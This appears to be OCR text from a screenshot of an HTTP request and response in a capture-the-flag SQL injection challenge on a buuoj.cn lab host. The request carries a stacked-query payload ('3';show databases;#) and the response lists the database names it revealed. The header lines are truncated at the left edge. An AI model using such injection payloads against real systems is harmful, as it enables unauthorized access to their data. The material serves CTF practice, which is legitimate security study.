 Response
Params Headers Hex
Raw Headers Hex HTML Render
/?inject=3';show+databases;%23 HTTP/1.1
t:
975c2-ba0b-449a-bbab-f35172a71d3c.node3.buuoj.cn
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
85.0) Gecko/20100101 Firefox/85.0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,im
/webp,*/*;q=0.8
ept-Language:
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
ept-Encoding: gzip, deflate
nection: close
erer:
p://abc975c2-ba0b-449a-bbab-f35172a71d3c.node3.buuoj.
kie: UM_distinctid=
05637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
rade-Insecure-Requests: 1
23 <pre>
24 <hr>array(1) {
25 [0]=>
26 string(11) "ctftraining"
27 }
28 <br>array(1) {
29 [0]=>
30 string(18) "information_schema"
31 }
32 <br>array(1) {
33 [0]=>
34 string(5) "mysql"
35 }
36 <br>array(1) {
37 [0]=>
38 string(18) "performance_schema"
39 }
40 <br>array(1) {
41 [0]=>
42 string(9) "supersqli"
43 }
44 <br>array(1) {